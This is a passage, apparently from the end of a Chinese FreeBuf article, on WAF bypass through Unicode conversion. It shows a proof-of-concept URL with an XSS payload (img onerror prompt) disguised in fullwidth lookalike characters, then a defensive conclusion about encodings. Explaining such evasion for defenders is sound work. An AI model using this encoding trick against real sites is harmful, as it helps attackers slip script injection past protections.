http://192.168.213.180:10003/?name=%EF%BC%9Cimg%20src%E2%81%BCp%20onerror%E2%81%BC%EF%BC%87prompt%E2%81%BD1%E2%81%BE%EF%BC%87%EF%B9%A5
 图3.2.1 unicode转换导致的WAF绕过
图3.2.1 unicode转换导致的WAF绕过
总结
不同服务器和语言可能导致可以使用不同的编码方式,但是WAF作为中间层,是需要兼容所有的编码方式的,清楚的认识目前HTTP协议中规定各种编码方式才能帮我们防御各种编码可能导致的问题。
原文链接
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者